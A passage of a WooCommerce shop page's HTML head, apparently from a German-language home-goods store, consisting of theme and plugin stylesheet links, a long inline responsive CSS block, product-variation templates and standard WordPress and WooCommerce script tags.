<link rel='stylesheet' id='psfw-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-animation-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/animate.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-scroll-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.mCustomScrollbar.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-bxslider-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.bxslider.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-frontend-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-frontend.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-responsive-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-responsive.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://yatakhome.com/wp-content/themes/hongo/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/responsive.css?ver=2.9' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header .widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-404-content-wrap .hongo-404-title{color:#636363;}.scroll-top-arrow i{font-size:80;}.scroll-top-arrow{color:#161616;}.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover{color:#262626}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.9;}.hongo-main-title{font-weight:100 !important;}.hongo-main-subtitle{font-weight:200 !important;}.hongo-post-sidebar p,.hongo-post-sidebar span.count,.hongo-post-sidebar .latest-blog-meta-date,.hongo-post-sidebar span.comment-author-link,.hongo-post-sidebar li.recentcomments{color:#000000}.hongo-post-sidebar a,.hongo-post-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a{color:#000000}.hongo-post-sidebar a:hover,.hongo-post-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover{color:#000000}.hongo-post-sidebar.hongo-sidebar-style-2 .widget{background-color:#000000}.hongo-post-sidebar .widget-title{color:#000000}.hongo-page-sidebar p,.hongo-page-sidebar span.count,.hongo-page-sidebar .latest-blog-meta-date,.hongo-page-sidebar span.comment-author-link,.hongo-page-sidebar li.recentcomments{color:#000000}.hongo-page-sidebar a,.hongo-page-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a{color:#000000}.hongo-page-sidebar a:hover,.hongo-page-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover{color:#000000}.hongo-page-sidebar.hongo-sidebar-style-2 .widget{background-color:#1e1e1e}.hongo-page-sidebar .widget-title{color:#000000}.hongo-product-sidebar p,.hongo-product-sidebar span.count,.hongo-product-sidebar .latest-blog-meta-date,.hongo-product-sidebar .price_label{color:#000000}.hongo-product-sidebar a{color:#000000}.hongo-product-sidebar a:hover{color:#000000}.hongo-product-sidebar.hongo-sidebar-style-2 .widget{background-color:#ffffff}.hongo-product-sidebar .widget{border-color:#000000 !important;}.hongo-product-sidebar .form-control{border-color:#000000}.hongo-product-sidebar .widget-title{color:#000000}
.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a{font-weight:100;}.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a{text-transform:uppercase;}.hongo-compare-popup .compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li .button{font-weight:100;}.hongo-compare-popup .compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li .button{text-transform:uppercase;}.mini-header-main-wrapper > .container > section:first-of-type{background-color:#232323!important;}.mini-header-main-wrapper .widget.widget_text,header .mini-header-main-wrapper .widget.widget_text a,.mini-header-main-wrapper .widget_nav_menu .menu li > a,header .mini-header-main-wrapper a.header-search-form,header .mini-header-main-wrapper a.account-menu-link,header .mini-header-main-wrapper a.wishlist-link,.mini-header-main-wrapper .widget.widget_shopping_cart,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a,.mini-header-main-wrapper a.wp-nav-menu-responsive-button,.mini-header-main-wrapper .hongo-social-links a,.mini-header-main-wrapper .text-block-content,.mini-header-main-wrapper .text-block-content a,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected{color:#ffffff;}.mini-header-main-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.mini-header-main-wrapper .widget_nav_menu .menu li:after{background-color:rgba(255,255,255,0.4);}.mini-header-main-wrapper .widget.widget_hongo_account_menu_widget,.mini-header-main-wrapper .widget.widget_hongo_wishlist_link_widget,.mini-header-main-wrapper .widget.widget_hongo_search_widget,header .mini-header-main-wrapper .woocommerce.widget_shopping_cart,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container .dd-selected,.mini-header-main-wrapper .widget_nav_menu .wp-nav-menu-responsive-button{border-color:rgba(255,255,255,0.4);}header .mini-header-main-wrapper .widget.widget_text a:hover,header .mini-header-main-wrapper .widget_nav_menu .menu li a:hover,header .mini-header-main-wrapper .widget div > a:hover,header .mini-header-main-wrapper .widget div:hover > a,header .mini-header-main-wrapper .widget.widget_shopping_cart:hover,header .mini-header-main-wrapper a.account-menu-link:hover,header .mini-header-main-wrapper a.wishlist-link:hover,header .mini-header-main-wrapper a.header-search-form:hover,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a:hover,.mini-header-main-wrapper a.wp-nav-menu-responsive-button:hover,.mini-header-main-wrapper .hongo-social-links a:hover,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a:hover,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected:hover,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mini-header-main-wrapper .widget_nav_menu .menu > li:hover > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-page-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current_page_ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-item > a{color:rgba(255,255,255,0.7);}.header-common-wrapper > .container > section:first-of-type{background-color:rgba(0,0,0,0)!important;}.header-common-wrapper .nav > li > a,header .hongo-ipad-icon .nav>li i.dropdown-toggle,header .header-common-wrapper a.header-search-form,header .header-common-wrapper a.account-menu-link,header .header-common-wrapper a.wishlist-link,.header-common-wrapper .widget_shopping_cart,.header-common-wrapper .navbar-toggle .sr-only,.header-common-wrapper .hongo-section-heading,.header-common-wrapper .hongo-section-heading a,.header-common-wrapper .hongo-social-links a,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li > span i.ti-angle-down,.header-common-wrapper .hongo-section-heading{color:#ffffff;}.header-common-wrapper .navbar-toggle .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.header-common-wrapper .nav > li > a:hover,.header-common-wrapper .nav > li:hover > a,header .header-common-wrapper .widget.widget_shopping_cart:hover,header .header-common-wrapper a.account-menu-link:hover,header .header-common-wrapper a.wishlist-link:hover,header .header-common-wrapper a.header-search-form:hover,.header-common-wrapper .nav > li > a.active,.header-common-wrapper .nav > li.active > a,.header-common-wrapper .nav > li.current-menu-ancestor > a,.header-common-wrapper .nav > li.current-menu-item > a,.header-common-wrapper .widget.widget_hongo_search_widget:hover  > div > a,.header-common-wrapper .widget.widget_hongo_wishlist_link_widget:hover > div > a,.header-common-wrapper .widget.widget_hongo_account_menu_widget:hover > div > a,.header-common-wrapper .widget.widget_shopping_cart:hover,.header-common-wrapper .hongo-section-heading a:hover,.header-common-wrapper .hongo-social-links a:hover,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li.menu-item.on > span .ti-angle-down:before,.header-common-wrapper .nav > li.on > a{color:rgba(255,255,255,0.6);}.header-common-wrapper .navbar-toggle:hover .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle:hover span{background-color:rgba(255,255,255,0.6);}header .header-common-wrapper > div > section{-webkit-box-shadow:0px 1px rgba(255,255,255,0.1);-moz-box-shadow:0px 1px rgba(255,255,255,0.1);box-shadow:0px 1px rgba(255,255,255,0.1);}.header-common-wrapper.sticky-appear > .container > section:first-of-type{background-color:#000000!important;}
/*# sourceURL=hongo-responsive-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://yatakhome.com/de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/de/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xc-woo-whatsapp-order-js-extra">
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"ac00316876","ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php"};
//# sourceURL=xc-woo-whatsapp-order-js-extra
